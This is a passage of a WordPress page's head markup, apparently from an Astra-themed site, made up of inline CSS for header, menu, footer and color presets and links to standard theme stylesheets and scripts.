.ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
